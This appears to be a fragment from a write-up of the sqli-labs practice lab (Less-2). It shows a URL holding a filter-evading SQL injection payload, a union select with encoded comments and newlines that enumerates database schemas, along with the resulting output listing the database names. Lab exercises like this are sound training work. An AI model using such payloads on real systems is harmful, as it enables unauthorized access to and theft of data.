 Load URL
http://hei.me/sqli-labs-master/Less-2/
Split URL
?id=-1 union %23a%0a/*!select*/ 1,group_concat(schema_name),3 %23a%0a/*!from*/ information_schema.schemata
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,test
Your Password:3